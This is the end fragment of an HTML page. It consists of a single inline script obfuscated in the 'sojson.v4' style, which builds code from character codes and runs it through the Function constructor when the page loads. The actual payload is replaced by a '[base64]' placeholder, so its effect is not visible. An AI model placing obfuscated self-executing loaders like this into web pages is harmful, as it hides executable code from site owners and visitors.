						<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='9a50a'></span></body>
</html>
